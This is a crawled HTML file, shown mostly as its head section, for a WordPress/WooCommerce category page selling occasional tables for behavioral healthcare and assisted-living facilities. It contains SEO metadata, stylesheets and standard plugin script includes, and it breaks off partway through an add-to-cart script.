

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/
body_size: 27426
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Occasional Tables for Behavioral Healthcare | Furniture Concepts</title>
	<meta name="description" content="Occasional Tables by Furniture Concepts are premium furniture solutions available wholesale for Behavioral Healthcare, Supportive Housing, &amp; Assisted Living facilities. Get your pricing now!" />
	<link rel="canonical" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COFFEE &amp; END TABLES Archives" />
	<meta property="og:description" content="Occasional Tables by Furniture Concepts are premium furniture solutions available wholesale for Behavioral Healthcare, Supportive Housing, &amp; Assisted Living facilities. Get your pricing now!" />
	<meta property="og:url" content="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/" />
	<meta property="og:site_name" content="Furniture Concepts" />
	<meta property="og:image" content="https://furnitureconcepts.com/wp-content/uploads/2025/05/Key-Office-Furniture-Strategies-to-Boost-Meeting-Room-Productivity-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@FurntureConcepts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/","url":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/","name":"Occasional Tables for Behavioral Healthcare | Furniture Concepts","isPartOf":{"@id":"https://furnitureconcepts.com/#website"},"primaryImageOfPage":{"@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/#primaryimage"},"image":{"@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/#primaryimage"},"thumbnailUrl":"https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table.png","description":"Occasional Tables by Furniture Concepts are premium furniture solutions available wholesale for Behavioral Healthcare, Supportive Housing, & Assisted Living facilities. Get your pricing now!","breadcrumb":{"@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/#primaryimage","url":"https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table.png","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2022/06/Sebastian-End-Table.png","width":594,"height":520,"caption":"Sebastian-End-Table"},{"@type":"BreadcrumbList","@id":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://furnitureconcepts.com/"},{"@type":"ListItem","position":2,"name":"Home > Products > Wood Furniture","item":"https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/"},{"@type":"ListItem","position":3,"name":"COFFEE &amp; END TABLES"}]},{"@type":"WebSite","@id":"https://furnitureconcepts.com/#website","url":"https://furnitureconcepts.com/","name":"Furniture Concepts","description":"Mindful Design Solutions for Group Living Environments","publisher":{"@id":"https://furnitureconcepts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://furnitureconcepts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://furnitureconcepts.com/#organization","name":"Furniture Concepts","url":"https://furnitureconcepts.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://furnitureconcepts.com/#/schema/logo/image/","url":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","contentUrl":"https://furnitureconcepts.com/wp-content/uploads/2021/12/fc-logo-org.jpg","width":387,"height":387,"caption":"Furniture Concepts"},"image":{"@id":"https://furnitureconcepts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/furnitureconceptscontractfurniture/","https://x.com/FurntureConcepts","https://www.linkedin.com/company/furniture-concepts/","https://www.pinterest.com/furntureconcpts/_created/","https://www.youtube.com/watch?v=DHPa24pSzPM"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//wordpress.livechat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Feed" href="https://furnitureconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; Comments Feed" href="https://furnitureconcepts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Concepts &raquo; COFFEE &amp; END TABLES Category Feed" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/feed/" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.woff" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='text-widgets-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://furnitureconcepts.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://furnitureconcepts.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://furnitureconcepts.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://furnitureconcepts.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #2c828f;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #666666;--wp--preset--color--fl-accent: #2c828f;--wp--preset--color--fl-accent-hover: #000000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #000000;--wp--preset--color--fl-topbar-hover: #a8bc1c;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #a7bd1d;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #000000;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://furnitureconcepts.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/slick.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://furnitureconcepts.com/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2a6ef073be46d3a7a4f1763fafb7ca62-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/2a6ef073be46d3a7a4f1763fafb7ca62-layout-bundle.css?ver=2.10.0.6-1.5.2.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://furnitureconcepts.com/wp-content/uploads/maxmegamenu/style.css?ver=e566bb' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://furnitureconcepts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://furnitureconcepts.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//furnitureconcepts.com/wp-content/uploads/pum/pum-site-styles.css?generated=1764070496&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='wc_quote_front_styles-css' href='https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/css/wc-quote-front.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://furnitureconcepts.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='base-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://furnitureconcepts.com/wp-content/uploads/bb-theme/skin-6934480710e20.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://furnitureconcepts.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://furnitureconcepts.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-ae242eac991e77a739ef46c85723469b-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C400%7CPoppins%3A400%2C700&#038;ver=6.9' media='all' />
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://furnitureconcepts.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
